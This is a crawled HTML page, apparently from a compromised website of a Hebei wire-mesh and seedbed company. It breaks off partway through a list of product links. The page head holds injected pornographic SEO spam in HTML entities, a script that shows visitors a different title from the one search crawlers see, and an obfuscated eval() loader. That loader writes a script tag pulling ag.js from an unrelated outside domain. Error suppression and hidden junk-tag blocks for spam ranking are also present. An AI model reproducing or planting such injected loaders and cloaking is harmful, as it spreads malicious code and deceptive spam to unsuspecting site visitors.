

--- FILE ---
content_type: text/html
request_url: http://www.152350.com/citywuxishi/
body_size: 35497
content:
<!DOCTYPE html>

<html lang="zh">

<head>

	<meta charset="UTF-8">
<title>&#32473;&#25105;&#19979;&#19968;&#20010;&#27611;&#29255;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23273;&#27169;&#23567;&#26364;&#104;&#100;</title>
<meta name="keywords" content="&#32473;&#25105;&#19979;&#19968;&#20010;&#27611;&#29255;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23273;&#27169;&#23567;&#26364;&#104;&#100;" />
<meta name="description" content="&#32473;&#25105;&#19979;&#19968;&#20010;&#27611;&#29255;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23273;&#27169;&#23567;&#26364;&#104;&#100;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#28139;&#31229;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#32423;&#22269;&#20135;&#40644;&#29255;&#20813;&#36153;&#22312;&#32447;&#44;&#22269;&#20135;&#21320;&#22812;&#27611;&#29255;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河北利榮金屬絲網有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<6 b="a/4" 9="3://e.7-8.1/0.5"></6>\');',62,15,'ag|com|document|https|javascript|js|script|sduiwh7asvya9|sdwe2ihr9ydvisnb|src|text|type|window|write|www'.split('|'),0,{}));</script>
	<meta name="keywords" content="無錫移動苗床,無錫潮汐苗床,無錫食用菌層架,無錫出菇網格架,無錫噴灌機,無錫滅菌車,無錫護欄網" />

	<meta name="description" content="河北利榮金屬絲網有限公司坐落于世界大型的絲網生產基地安平縣,主要產品有移動苗床,潮汐苗床,食用菌層架,出菇網格架,噴灌機,滅菌車,護欄網等產品，擁有自己的焊接設備及生產機器，常年擁有庫存。" />



<link href="/template/default/Index/images/bodycss.css" rel="stylesheet" type="text/css" />

<link href="/template/default/Index/images/index.css" rel="stylesheet" type="text/css" />

<SCRIPT type="text/javascript" src="/template/default/Index/js/BodyJs.Js"></SCRIPT>

<script src="/template/default/Index/js/1.9.1jquery.min.js" type="text/javascript"></script>

<script src="/template/default/Index/js/ScrollPic.js" type="text/javascript"></script>

<script type="text/javascript" src="/template/default/Index/js/jquery.tools.min.js"></script>

<script type="text/javascript" src="/template/default/Index/js/main.js"></script>



<SCRIPT type=text/javascript src="/template/default/Index/js/jquery.js"></SCRIPT>





<meta http-equiv="Content-Type" content="text/html; charset=utf-8">



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"><strike id="tjpzh"><dfn id="tjpzh"><u id="tjpzh"><meter id="tjpzh"></meter></u></dfn></strike><big id="tjpzh"></big><thead id="tjpzh"><legend id="tjpzh"></legend></thead><thead id="tjpzh"><em id="tjpzh"><var id="tjpzh"><big id="tjpzh"></big></var></em></thead><strike id="tjpzh"></strike><dfn id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><track id="tjpzh"></track></ins></ol></dfn><dfn id="tjpzh"></dfn><legend id="tjpzh"><ruby id="tjpzh"><pre id="tjpzh"><pre id="tjpzh"></pre></pre></ruby></legend><form id="tjpzh"></form><dfn id="tjpzh"></dfn><u id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><strong id="tjpzh"></strong></ins></ol></u><strike id="tjpzh"><font id="tjpzh"><dfn id="tjpzh"><thead id="tjpzh"></thead></dfn></font></strike><track id="tjpzh"></track><div id="tjpzh"><u id="tjpzh"><label id="tjpzh"><meter id="tjpzh"></meter></label></u></div><pre id="tjpzh"></pre><meter id="tjpzh"><u id="tjpzh"></u></meter><label id="tjpzh"><thead id="tjpzh"><small id="tjpzh"><legend id="tjpzh"></legend></small></thead></label><var id="tjpzh"><progress id="tjpzh"></progress></var><thead id="tjpzh"><ruby id="tjpzh"></ruby></thead><thead id="tjpzh"><tt id="tjpzh"><var id="tjpzh"><progress id="tjpzh"></progress></var></tt></thead><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><div id="tjpzh"><small id="tjpzh"><label id="tjpzh"><menuitem id="tjpzh"></menuitem></label></small></div><dfn id="tjpzh"><div id="tjpzh"></div></dfn><output id="tjpzh"><label id="tjpzh"></label></output><video id="tjpzh"><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"></small></big></dfn></video><strong id="tjpzh"><dl id="tjpzh"><font id="tjpzh"><label id="tjpzh"></label></font></dl></strong><strong id="tjpzh"><pre id="tjpzh"></pre></strong><th id="tjpzh"></th><u id="tjpzh"></u><label id="tjpzh"></label><thead id="tjpzh"><em id="tjpzh"></em></thead><sub id="tjpzh"></sub><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"><sup id="tjpzh"></sup></small></big></dfn><strong id="tjpzh"><meter id="tjpzh"><ruby id="tjpzh"><i id="tjpzh"></i></ruby></meter></strong><pre id="tjpzh"><tt id="tjpzh"><listing id="tjpzh"><div id="tjpzh"></div></listing></tt></pre><pre id="tjpzh"><sub id="tjpzh"></sub></pre><listing id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"><dfn id="tjpzh"></dfn></mark></sup></listing><address id="tjpzh"><track id="tjpzh"></track></address><rp id="tjpzh"></rp><b id="tjpzh"><label id="tjpzh"></label></b><mark id="tjpzh"></mark><b id="tjpzh"></b><menuitem id="tjpzh"></menuitem><dl id="tjpzh"><output id="tjpzh"><label id="tjpzh"><mark id="tjpzh"></mark></label></output></dl><dfn id="tjpzh"></dfn><ol id="tjpzh"><ins id="tjpzh"></ins></ol><small id="tjpzh"></small><legend id="tjpzh"><ruby id="tjpzh"><nobr id="tjpzh"><address id="tjpzh"></address></nobr></ruby></legend><menuitem id="tjpzh"></menuitem><big id="tjpzh"></big>
<thead id="tjpzh"><em id="tjpzh"></em></thead><form id="tjpzh"><track id="tjpzh"><dl id="tjpzh"><output id="tjpzh"></output></dl></track></form><label id="tjpzh"><acronym id="tjpzh"><ruby id="tjpzh"><style id="tjpzh"></style></ruby></acronym></label><rp id="tjpzh"><legend id="tjpzh"><sub id="tjpzh"><style id="tjpzh"></style></sub></legend></rp><th id="tjpzh"><legend id="tjpzh"><em id="tjpzh"><nobr id="tjpzh"></nobr></em></legend></th><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><nobr id="tjpzh"><thead id="tjpzh"></thead></nobr><dfn id="tjpzh"><div id="tjpzh"></div></dfn><i id="tjpzh"><address id="tjpzh"><rp id="tjpzh"><acronym id="tjpzh"></acronym></rp></address></i><ins id="tjpzh"><th id="tjpzh"><strike id="tjpzh"><video id="tjpzh"></video></strike></th></ins><legend id="tjpzh"></legend><video id="tjpzh"><pre id="tjpzh"><thead id="tjpzh"><pre id="tjpzh"></pre></thead></pre></video><strike id="tjpzh"></strike><var id="tjpzh"><big id="tjpzh"></big></var><strong id="tjpzh"><span id="tjpzh"></span></strong><sup id="tjpzh"><mark id="tjpzh"></mark></sup><sup id="tjpzh"></sup><big id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><b id="tjpzh"></b></sup></dfn></big><font id="tjpzh"><optgroup id="tjpzh"><ol id="tjpzh"><mark id="tjpzh"></mark></ol></optgroup></font><legend id="tjpzh"></legend><meter id="tjpzh"><dfn id="tjpzh"></dfn></meter><listing id="tjpzh"><div id="tjpzh"></div></listing><span id="tjpzh"><form id="tjpzh"></form></span><listing id="tjpzh"><acronym id="tjpzh"><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark></acronym></listing><var id="tjpzh"><progress id="tjpzh"></progress></var><strong id="tjpzh"><dl id="tjpzh"></dl></strong><strike id="tjpzh"><video id="tjpzh"><legend id="tjpzh"><thead id="tjpzh"></thead></legend></video></strike><dl id="tjpzh"><output id="tjpzh"></output></dl><mark id="tjpzh"><video id="tjpzh"></video></mark><span id="tjpzh"></span><dl id="tjpzh"><legend id="tjpzh"></legend></dl><dfn id="tjpzh"><ol id="tjpzh"></ol></dfn><thead id="tjpzh"></thead><small id="tjpzh"><strong id="tjpzh"></strong></small><i id="tjpzh"><address id="tjpzh"><tt id="tjpzh"><legend id="tjpzh"></legend></tt></address></i><em id="tjpzh"><p id="tjpzh"><big id="tjpzh"><track id="tjpzh"></track></big></p></em><dfn id="tjpzh"></dfn><meter id="tjpzh"><track id="tjpzh"></track></meter><video id="tjpzh"><var id="tjpzh"></var></video><tt id="tjpzh"></tt><label id="tjpzh"><tt id="tjpzh"></tt></label><video id="tjpzh"><p id="tjpzh"></p></video><form id="tjpzh"><acronym id="tjpzh"><output id="tjpzh"><ol id="tjpzh"></ol></output></acronym></form><strong id="tjpzh"><legend id="tjpzh"></legend></strong><label id="tjpzh"><pre id="tjpzh"><rp id="tjpzh"><i id="tjpzh"></i></rp></pre></label><var id="tjpzh"></var><span id="tjpzh"><rp id="tjpzh"></rp></span><progress id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"></mark></sup></dfn></progress><sup id="tjpzh"><form id="tjpzh"></form></sup><div id="tjpzh"><ruby id="tjpzh"></ruby></div>
<strong id="tjpzh"></strong><b id="tjpzh"><strong id="tjpzh"><div id="tjpzh"><u id="tjpzh"></u></div></strong></b><u id="tjpzh"><thead id="tjpzh"><ins id="tjpzh"><var id="tjpzh"></var></ins></thead></u><legend id="tjpzh"><tt id="tjpzh"><strong id="tjpzh"><progress id="tjpzh"></progress></strong></tt></legend><thead id="tjpzh"></thead><ruby id="tjpzh"><pre id="tjpzh"><address id="tjpzh"><rp id="tjpzh"></rp></address></pre></ruby><progress id="tjpzh"><u id="tjpzh"></u></progress><ruby id="tjpzh"><p id="tjpzh"><thead id="tjpzh"><address id="tjpzh"></address></thead></p></ruby><label id="tjpzh"></label><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark><strong id="tjpzh"><dl id="tjpzh"></dl></strong><dl id="tjpzh"><output id="tjpzh"></output></dl><dfn id="tjpzh"></dfn><div id="tjpzh"><b id="tjpzh"></b></div><p id="tjpzh"><thead id="tjpzh"></thead></p><strong id="tjpzh"><progress id="tjpzh"><u id="tjpzh"><ol id="tjpzh"></ol></u></progress></strong><output id="tjpzh"></output><progress id="tjpzh"></progress><sub id="tjpzh"><b id="tjpzh"></b></sub><strong id="tjpzh"></strong><tt id="tjpzh"><legend id="tjpzh"><div id="tjpzh"><nobr id="tjpzh"></nobr></div></legend></tt><i id="tjpzh"></i><u id="tjpzh"></u><p id="tjpzh"></p><pre id="tjpzh"><rp id="tjpzh"></rp></pre><nobr id="tjpzh"></nobr><strike id="tjpzh"></strike><legend id="tjpzh"><tt id="tjpzh"></tt></legend><code id="tjpzh"></code><style id="tjpzh"></style><abbr id="tjpzh"><xmp id="tjpzh"><menu id="tjpzh"><acronym id="tjpzh"></acronym></menu></xmp></abbr><tfoot id="tjpzh"><label id="tjpzh"></label></tfoot><mark id="tjpzh"><tbody id="tjpzh"><track id="tjpzh"><big id="tjpzh"></big></track></tbody></mark><tbody id="tjpzh"></tbody><form id="tjpzh"><del id="tjpzh"><style id="tjpzh"><em id="tjpzh"></em></style></del></form><pre id="tjpzh"></pre><button id="tjpzh"><form id="tjpzh"><dfn id="tjpzh"></dfn></form></button><noscript id="tjpzh"></noscript><dfn id="tjpzh"><nobr id="tjpzh"></nobr></dfn><label id="tjpzh"></label><form id="tjpzh"><address id="tjpzh"><rt id="tjpzh"><em id="tjpzh"></em></rt></address></form><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><pre id="tjpzh"></pre><optgroup id="tjpzh"><ruby id="tjpzh"></ruby></optgroup><thead id="tjpzh"><wbr id="tjpzh"></wbr></thead><dfn id="tjpzh"></dfn><dfn id="tjpzh"></dfn><small id="tjpzh"></small><b id="tjpzh"><xmp id="tjpzh"><form id="tjpzh"></form></xmp></b></div>
<h1><a href="http://www.152350.com/">无码三级黄片-日韓成人一级AA片-一级片黄色小黄片-免费在线观看一级黄色-一级A淫试看12分钟-国产黄色砚频AAA高清-′欧美一级A片-高清A级免费黄片-黄色片毛片三级片</a></h1>
<div id="hclaq" class="pl_css_ganrao" style="display: none;"><th id="hclaq"><optgroup id="hclaq"><abbr id="hclaq"><listing id="hclaq"></listing></abbr></optgroup></th><small id="hclaq"><strong id="hclaq"><dfn id="hclaq"></dfn></strong></small><option id="hclaq"><dd id="hclaq"><nav id="hclaq"><small id="hclaq"></small></nav></dd></option><tt id="hclaq"></tt><xmp id="hclaq"><menu id="hclaq"><dfn id="hclaq"><samp id="hclaq"></samp></dfn></menu></xmp><address id="hclaq"></address><ruby id="hclaq"></ruby><sup id="hclaq"></sup><abbr id="hclaq"><tr id="hclaq"><menu id="hclaq"></menu></tr></abbr><form id="hclaq"></form><track id="hclaq"><big id="hclaq"><noscript id="hclaq"><output id="hclaq"></output></noscript></big></track><small id="hclaq"></small><dl id="hclaq"><nav id="hclaq"><form id="hclaq"><dfn id="hclaq"></dfn></form></nav></dl><tr id="hclaq"></tr><optgroup id="hclaq"></optgroup><i id="hclaq"></i><blockquote id="hclaq"></blockquote><tr id="hclaq"><menu id="hclaq"><acronym id="hclaq"><address id="hclaq"></address></acronym></menu></tr><delect id="hclaq"></delect><input id="hclaq"></input><strong id="hclaq"></strong><strong id="hclaq"></strong><option id="hclaq"><track id="hclaq"></track></option><s id="hclaq"></s><option id="hclaq"></option><mark id="hclaq"><strike id="hclaq"></strike></mark><sub id="hclaq"><i id="hclaq"><noframes id="hclaq"></noframes></i></sub><track id="hclaq"><big id="hclaq"></big></track><rp id="hclaq"></rp><xmp id="hclaq"><menu id="hclaq"><del id="hclaq"></del></menu></xmp><style id="hclaq"><xmp id="hclaq"><menu id="hclaq"></menu></xmp></style><strong id="hclaq"><button id="hclaq"><progress id="hclaq"><tbody id="hclaq"></tbody></progress></button></strong><thead id="hclaq"><listing id="hclaq"><tfoot id="hclaq"><i id="hclaq"></i></tfoot></listing></thead><var id="hclaq"><b id="hclaq"></b></var><pre id="hclaq"></pre><nobr id="hclaq"><font id="hclaq"><strike id="hclaq"></strike></font></nobr><em id="hclaq"></em><pre id="hclaq"><nobr id="hclaq"><pre id="hclaq"></pre></nobr></pre><tr id="hclaq"><menu id="hclaq"><acronym id="hclaq"></acronym></menu></tr><u id="hclaq"><form id="hclaq"><s id="hclaq"><font id="hclaq"></font></s></form></u><small id="hclaq"></small><form id="hclaq"><sup id="hclaq"><var id="hclaq"></var></sup></form><font id="hclaq"><sup id="hclaq"></sup></font><thead id="hclaq"></thead><ol id="hclaq"></ol><rp id="hclaq"></rp><pre id="hclaq"><li id="hclaq"><thead id="hclaq"></thead></li></pre><tfoot id="hclaq"><label id="hclaq"></label></tfoot><strong id="hclaq"><button id="hclaq"><label id="hclaq"></label></button></strong><ul id="hclaq"></ul><strong id="hclaq"><output id="hclaq"></output></strong><kbd id="hclaq"></kbd><noframes id="hclaq"></noframes><dd id="hclaq"></dd><var id="hclaq"></var><address id="hclaq"><abbr id="hclaq"><pre id="hclaq"><acronym id="hclaq"></acronym></pre></abbr></address><big id="hclaq"><object id="hclaq"><em id="hclaq"><strike id="hclaq"></strike></em></object></big><div id="hclaq"></div><abbr id="hclaq"><tr id="hclaq"></tr></abbr><div id="hclaq"></div><address id="hclaq"><var id="hclaq"></var></address><div id="hclaq"><input id="hclaq"><sub id="hclaq"><i id="hclaq"></i></sub></input></div><form id="hclaq"><address id="hclaq"><var id="hclaq"></var></address></form><small id="hclaq"></small><pre id="hclaq"></pre><s id="hclaq"></s><thead id="hclaq"></thead><dfn id="hclaq"></dfn><nobr id="hclaq"></nobr><small id="hclaq"></small><span id="hclaq"><listing id="hclaq"></listing></span><form id="hclaq"></form><label id="hclaq"></label><small id="hclaq"><center id="hclaq"><dl id="hclaq"></dl></center></small><menuitem id="hclaq"></menuitem><u id="hclaq"><form id="hclaq"><dfn id="hclaq"></dfn></form></u><div id="hclaq"><strong id="hclaq"><menuitem id="hclaq"><i id="hclaq"></i></menuitem></strong></div><abbr id="hclaq"></abbr><ruby id="hclaq"><acronym id="hclaq"></acronym></ruby><tt id="hclaq"></tt><progress id="hclaq"><fieldset id="hclaq"><ins id="hclaq"></ins></fieldset></progress><cite id="hclaq"><option id="hclaq"><strike id="hclaq"></strike></option></cite><acronym id="hclaq"><rt id="hclaq"><em id="hclaq"></em></rt></acronym><rp id="hclaq"></rp><ins id="hclaq"><tfoot id="hclaq"><video id="hclaq"></video></tfoot></ins><div id="hclaq"><label id="hclaq"></label></div><ins id="hclaq"><p id="hclaq"></p></ins><kbd id="hclaq"><address id="hclaq"></address></kbd><tr id="hclaq"></tr><legend id="hclaq"><nobr id="hclaq"></nobr></legend><xmp id="hclaq"></xmp><wbr id="hclaq"></wbr><ruby id="hclaq"><dd id="hclaq"></dd></ruby><rp id="hclaq"><xmp id="hclaq"><form id="hclaq"><meter id="hclaq"></meter></form></xmp></rp><div id="hclaq"></div><strong id="hclaq"><small id="hclaq"><pre id="hclaq"><nobr id="hclaq"></nobr></pre></small></strong><input id="hclaq"><tr id="hclaq"><p id="hclaq"></p></tr></input><pre id="hclaq"></pre><b id="hclaq"><acronym id="hclaq"><menu id="hclaq"><thead id="hclaq"></thead></menu></acronym></b><ins id="hclaq"></ins><th id="hclaq"></th><cite id="hclaq"><nobr id="hclaq"></nobr></cite><strong id="hclaq"></strong><strong id="hclaq"><tt id="hclaq"><tbody id="hclaq"><track id="hclaq"></track></tbody></tt></strong><var id="hclaq"></var><acronym id="hclaq"><fieldset id="hclaq"></fieldset></acronym><i id="hclaq"></i><track id="hclaq"><samp id="hclaq"><pre id="hclaq"><output id="hclaq"></output></pre></samp></track><tbody id="hclaq"></tbody><legend id="hclaq"></legend><del id="hclaq"></del><legend id="hclaq"><dfn id="hclaq"><samp id="hclaq"></samp></dfn></legend><input id="hclaq"></input><ins id="hclaq"></ins><noframes id="hclaq"><pre id="hclaq"></pre></noframes><strong id="hclaq"><kbd id="hclaq"><legend id="hclaq"><dfn id="hclaq"></dfn></legend></kbd></strong><strike id="hclaq"><style id="hclaq"><xmp id="hclaq"><cite id="hclaq"></cite></xmp></style></strike><legend id="hclaq"><strong id="hclaq"></strong></legend><em id="hclaq"><tr id="hclaq"></tr></em><meter id="hclaq"></meter><menu id="hclaq"></menu><em id="hclaq"><ol id="hclaq"><optgroup id="hclaq"><span id="hclaq"></span></optgroup></ol></em><label id="hclaq"><ruby id="hclaq"><acronym id="hclaq"><th id="hclaq"></th></acronym></ruby></label><em id="hclaq"><xmp id="hclaq"><menu id="hclaq"></menu></xmp></em><option id="hclaq"><td id="hclaq"></td></option><table id="hclaq"><tt id="hclaq"><input id="hclaq"><optgroup id="hclaq"></optgroup></input></tt></table><font id="hclaq"></font><dfn id="hclaq"></dfn><style id="hclaq"><rp id="hclaq"><legend id="hclaq"><form id="hclaq"></form></legend></rp></style><strong id="hclaq"></strong><var id="hclaq"></var><div id="hclaq"><optgroup id="hclaq"><ul id="hclaq"></ul></optgroup></div><pre id="hclaq"><big id="hclaq"><strong id="hclaq"></strong></big></pre><dl id="hclaq"><u id="hclaq"><form id="hclaq"><dfn id="hclaq"></dfn></form></u></dl><tt id="hclaq"></tt><legend id="hclaq"></legend><optgroup id="hclaq"><menuitem id="hclaq"><source id="hclaq"></source></menuitem></optgroup><td id="hclaq"></td><rp id="hclaq"><legend id="hclaq"><kbd id="hclaq"><meter id="hclaq"></meter></kbd></legend></rp><acronym id="hclaq"></acronym><blockquote id="hclaq"></blockquote><div id="hclaq"><listing id="hclaq"><tr id="hclaq"><i id="hclaq"></i></tr></listing></div><li id="hclaq"></li><nobr id="hclaq"><pre id="hclaq"></pre></nobr><sub id="hclaq"><strong id="hclaq"><noframes id="hclaq"></noframes></strong></sub><small id="hclaq"><pre id="hclaq"><input id="hclaq"></input></pre></small><tr id="hclaq"></tr><pre id="hclaq"></pre><video id="hclaq"></video><form id="hclaq"><noframes id="hclaq"><dfn id="hclaq"></dfn></noframes></form></div>


<div><div align="center" style="height:30px; background-color:#f0f0f0"><table width="1200" border="0" cellspacing="0" cellpadding="0">

  <tr>

    <td width="891" height="25" >歡迎來到河北利榮金屬絲網有限公司官網!</td>

    <td width="103" align="center"><a href="/">網站首頁</a></td>

    <td width="103" align="center"><a href="/Guestbook/index/"  >客戶留言</a></td>

    <td width="103" align="right"><a href="/template/default/Index/images/ggf.jpg" target="_blank" style="color:#FF0000" title="關于廣告法">關于廣告法</a></td>

  </tr>

</table>

</div></div>

<div   id="gtleeem8r"   class="header"><div align="center"><img src="/template/default/Index/images/top.png" /></div></div>

</div>

<div   id="gtleeem8r"   class="hearer_Nav">

	<ul class="daohang">

		<li id="gtleeem8r"    class="last cur"><a href="/">網站首頁</a></li>

 		<li><a href="/guanyuwomen/" title="關于我們" target="_self">關于我們</a></li><li><a href="/products/" title="產品中心" target="_self">產品中心</a></li><li><a href="/gongchenganli/" title="工程案例" target="_self">工程案例</a></li><li><a href="/changqushebei/" title="廠區設備" target="_self">廠區設備</a></li><li><a href="/Guestbook/index/" title="在線留言" target="_self">在線留言</a></li><li><a href="/zizhirongyu/" title="資質榮譽" target="_self">資質榮譽</a></li><li><a href="/contact/" title="聯系我們" target="_self">聯系我們</a></li>
	</ul>

</div>

<link href="/template/default/Index/images/banner.css" rel="stylesheet" type="text/css" />



<div   id="gtleeem8r"   class="public_wrap top_25">

<div   id="gtleeem8r"   class="fullSlide">

	<div   id="gtleeem8r"   class="bd">

		<ul>



<li style="background:url(/template/default/Index/images/flash1.jpg)  center no-repeat;"><a target="_blank" href="#"></a></li> 



		</ul>

	</div>

	<div   id="gtleeem8r"   class="hd"><ul></ul></div>

	<span id="gtleeem8r"    class="prev"></span>

	<span id="gtleeem8r"    class="next"></span>

</div>



<!-- 幻燈結束 -->

</div>

<div   class="gtleeem8r"   id="ssbj" class="inner" align="center">

	<div   class="gtleeem8r"   id="ssnr">

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic1.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>20年專注</p>專注苗床網20年</div>

		</div>

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic2.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>支持定作</p>有特殊要求我們定制</div>

		</div>

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic3.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>廠家直銷</p>省去中間商更優惠</div>

		</div>

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic4.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>24小時售后</p>無憂售后24小時跟蹤</div>

		</div>

		<div   class="gtleeem8r"   id="ssnr1">

			咨詢熱線：183-3181-7771
			<p>熱門搜索：              

		<a href="/">苗床網</a>、<a href="/">潮汐苗床</a>、<a href="/">育苗床</a>

</p>

		</div>

	</div>

</div>



<div style="clear:both"></div>





<div style="height:60px;"></div>

<div   id="gtleeem8r"   class="inner">

<table width="1200" border="0" cellspacing="0" cellpadding="0">

  <tr>

    <td width="250" align="left" valign="top"><div><img src="/template/default/Index/images/cp-lb.png" /></div><div   id="gtleeem8r"   class="fl"><ul>



    <li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/348.html" title="無錫軌道式苗床">無錫軌道式苗床</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/339.html" title="無錫pe塑料苗床網">無錫pe塑料苗床網</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/316.html" title="無錫菱形苗床網">無錫菱形苗床網</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/340.html" title="無錫鍍鋅苗床網">無錫鍍鋅苗床網</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/310.html" title="無錫苗床整體">無錫苗床整體</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/312.html" title="無錫多層苗床">無錫多層苗床</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/315.html" title="無錫移動苗床">無錫移動苗床</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/318.html" title="無錫苗床安裝">無錫苗床安裝</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/326.html" title="無錫苗床配件">無錫苗床配件</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/319.html" title="無錫溫室噴灌機">無錫溫室噴灌機</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/341.html" title="無錫定做各種護欄網">無錫定做各種護欄網</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/311.html" title="無錫固定苗床">無錫固定苗床</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/chaoximiaochuang/335.html" title="無錫潮汐苗床灌溉">無錫潮汐苗床灌溉</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/chaoximiaochuang/337.html" title="無錫abs潮汐面板">無錫abs潮汐面板</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/chaoximiaochuang/338.html" 